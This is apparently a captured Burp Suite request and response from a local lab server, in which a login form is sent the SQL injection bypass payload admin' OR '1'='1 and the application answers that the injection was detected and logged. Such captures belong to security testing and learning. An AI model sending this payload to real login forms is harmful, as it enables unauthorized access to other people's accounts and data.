 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 40
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=9goqthsgcetfg650fohbc7q78r
21 Connection: close
22
23 username=admin'+OR+'1'='1&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Feb 2024 17:02:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 54
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12 SQL Injection detected. This incident will be logged!